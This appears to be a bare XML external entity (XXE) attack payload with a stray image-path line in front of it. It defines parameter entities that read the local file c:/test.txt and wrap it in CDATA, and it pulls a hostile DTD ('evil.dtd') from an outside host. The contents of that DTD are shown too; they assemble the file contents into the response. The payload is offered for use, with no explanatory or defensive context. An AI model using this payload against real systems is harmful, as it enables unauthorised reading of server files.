 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///c:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://aaaaahui.com/evil.dtd"> %dtd;
]>
<root>&all;</root>
http://aaaaahui.com/evil.dtd
<!ENTITY all "%start;%go;%end;">